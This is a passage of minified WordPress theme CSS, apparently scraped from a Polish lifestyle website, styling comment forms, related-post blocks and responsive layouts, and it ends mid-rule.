.tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_261{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_262{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-1392x928.jpg)!important}}.tdi_263{margin-bottom:48px!important}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_263 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_263 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_263 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_263 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_263 .entry-thumb{background-position:center 50%}body .tdi_263 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_263 .td-post-vid-time{display:block}.tdi_263 .td-module-meta-info-top{padding:0px}.tdi_263 .td-module-meta-info{border-color:#eaeaea}.tdi_263 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_263 .td-editor-date{margin:6px 0}.tdi_263 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_263 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_263 .entry-title,.tdi_263 .td-excerpt{display:inline}.tdi_263 .td-read-more{display:block;display:none}.tdi_263 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-author-date{display:inline}.tdi_263 .td-post-author-name{display:none}.tdi_263 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_263 .entry-review-stars{display:inline-block}.tdi_263 .td-icon-star,.tdi_263 .td-icon-star-empty,.tdi_263 .td-icon-star-half{font-size:15px}.tdi_263 .td-module-comments{display:none}.tdi_263 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_263 .td-post-date,.tdi_263 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_263 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_263 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_263 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-10px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_263 .td-block-title a,.tdi_263 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_263 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_263 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-editor-date,.tdi_263 .td-editor-date .td-post-author-name a,.tdi_263 .td-editor-date .entry-date,.tdi_263 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_263 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_263 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_263 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_263 .td_module_wrap .td-module-container:before{display:block!important}.tdi_263 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_263 .td-module-container:before{bottom:-15px}.tdi_263 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_263 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_263 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_265,.tdi_265 .tdc-columns{min-height:0}.tdi_265{position:relative}.tdi_265 .tdc-row-divider{overflow:hidden}.tdi_265 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_265 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_265 .tdc-row-divider-top{top:px}.tdi_265,.tdi_265 .tdc-columns{display:block}.tdi_265 .tdc-columns{width:100%}.tdi_265:before,.tdi_265:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_265{margin-left:-12px;margin-right:-12px}.tdi_265 .tdc-row-video-background-error,.tdi_265>.vc_column,.tdi_265>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_267{vertical-align:baseline}.tdi_267>.wpb_wrapper,.tdi_267>.wpb_wrapper>.tdc-elements{display:block}.tdi_267>.wpb_wrapper>.tdc-elements{width:100%}.tdi_267>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_267>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 